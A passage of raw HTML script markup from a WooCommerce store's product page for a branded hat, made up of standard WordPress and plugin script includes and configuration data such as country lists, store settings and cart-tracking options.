2%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '9b33cbbae7',
				wcStoreApiNonceTimestamp: '1768637783'
			};
			
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"de83e67c53"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"f89901a379"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://store.emailsignatures.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/store.emailsignatures.com\/wp-json\/","nonce":"63529c7759","versionString":"wp\/v2\/"};
</script>
<script src="https://store.emailsignatures.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/store.emailsignatures.com\/cart\/","is_cart":""};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","ajaxNonce":"228ac467dc","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"6ed936fed7","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/store.emailsignatures.com\/my-account","checkout_url":"https:\/\/store.emailsignatures.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://store.emailsignatures.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/store.emailsignatures.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/store.emailsignatures.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d4e7a572d1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":412151,"title":"PLACE%20%7C%20Hat%20%7C%20BRANDco.","excerpt":"Show off your PLACE spirit in this sporty tonal camo cap with stretch for an\r\nalways-comfortable fit.\r\nFabric: 100% polyester tonal camo front panels and bill; 100% polyester Spacer Mesh mid and back panels\r\nStructure: Structured\r\nProfile: Mid\r\nClosure: Stretch fit\r\n\r\n<em>*med\/lg is the standard size and runs slightly large.<\/em>\r\n\r\n<strong>PRODUCTION TIME: <\/strong>5-7 business days","featuredImage":"https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled-1c-1024x683.jpg"}};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://store.emailsignatures.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://store.emailsignatures.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/place-p-hat-and-place-network-agent-on-side-2\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://store.emailsignatures.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","security":"9e8fe26e78","brand":"","is_product_category":"","disable_popup":"1","is_product":"1"};
</script>
<script src="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://store.emailsignatures.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.0" id="storefront-sticky-add-to-cart-js"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj 